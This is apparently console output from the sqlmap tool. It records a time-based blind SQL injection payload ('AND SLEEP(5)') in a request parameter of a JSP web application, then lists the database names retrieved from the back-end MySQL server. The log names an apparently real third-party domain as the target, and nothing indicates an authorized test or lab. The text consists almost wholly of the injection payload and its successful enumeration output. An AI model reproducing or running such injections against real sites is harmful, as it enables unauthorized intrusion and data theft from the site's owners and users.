 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=quary&req=modulenvpromote&id=1218 AND SLEEP(5)&type=0&moduleId=467&sid=35
---
[13:56:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:56:37] [INFO] fetching database names
[13:56:38] [INFO] the SQL query used returns 5 entries
[13:56:39] [INFO] retrieved: "information_schema"
[13:56:40] [INFO] retrieved: "info"
[13:56:41] [INFO] retrieved: "info1"
[13:56:42] [INFO] retrieved: "infomation"
[13:56:43] [INFO] retrieved: "mysql"
available databases [5]:
[*] info
[*] info1
[*] infomation
[*] information_schema
[*] mysql
[13:56:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.nits.org.cn'
[*] shutting down at 13:56:43
半: